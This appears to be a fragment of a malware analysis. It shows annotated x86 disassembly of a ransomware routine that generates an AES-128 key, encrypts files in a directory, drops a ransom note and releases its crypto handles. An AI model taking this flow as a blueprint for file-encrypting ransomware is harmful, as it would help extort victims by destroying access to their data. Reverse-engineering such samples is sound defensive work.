 0FE51EA3 call esi ; CryptAcquireContextW
0FE51EA5 test eax, eax
0FE51EA7 jz short loc_FE51EDC
1EA9:
mov esi, [ebp+hMem]
mov eax, esi
call GenerateEncKey_aes128
test eax, eax
jz short loc_FE51ECF
push esi ; int
push 0Fh ; int
push esi ; pszDir
call EncryptFiles
push esi ; pszDir
call RansomNote
push dword ptr [esi+14h] ; hKey
call ds:CryptDestroyKey
ECF: ; dwFlags
push 0
push dword ptr [esi+8] ; hProv
call ds:CryptReleaseContext
jmp short loc_FE51EDF
0FE51EDC
0FE51EDC loc_FE51EDC:
0FE51EDC mov esi, [ebp+hMem]